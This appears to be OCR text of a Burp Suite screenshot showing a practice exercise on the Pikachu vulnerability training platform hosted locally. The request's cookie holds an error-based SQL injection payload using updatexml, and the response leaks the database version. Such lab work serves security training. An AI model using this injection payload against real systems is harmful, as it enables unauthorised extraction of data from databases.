 Burp 项目 Intruder Repeater 查看 帮助
Burp Suite专业版 v2025.2 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder Repeater Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
搜索 设置
1 × 2 × 3 × 4 × +
发送 取消 < >
目标: http://127.0.0.1 HTTP/1
请求
美化 Raw Hex
\n
1 GET /pikachu/vul/sqli/sqli_header/sqli_header.php HTTP/1.1
2 Host: 127.0.0.1
3 Cache-Control: max-age=0
4 sec-ch-ua: "Chromium";v="133", "Not(A:Brand";v="99"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Accept-Language: zh-CN,zh;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: http://127.0.0.1/pikachu/vul/sqli/sqli_header/sqli_header_login.php
16 Accept-Encoding: gzip, deflate, br
17 Cookie: ant[uname]=admin' or updatexml(1,concat(0x7e,version(),0x7e),1) # ; ant[pw]=
10470c3b4b1fed12c3baac014be15fac67c6e815; PHPSESSID=m01podd9effc2bbtevrvjbdvc1
18 Connection: keep-alive
19
20
Search
0高亮
响应
美化 Raw Hex 页面渲染
\n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
XPATH syntax error: '~5.5.53~'
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
搜索型注入
xx型注入
"insert/update"注入
"delete"注入
"http header"注入
盲注(base on boolian)
盲注(base on time)
宽字节注入
RCE
File Inclusion
Unsafe Filedownload
Unsafe Fileupload
Over Permission
../../
敏感信息泄露
PHP反序列化
XXE
Inspector
请求属性 2
请求查询参数 0
请求主体参数 0
请求cookies 3
请求头 17
响应头 10
Inspector
说明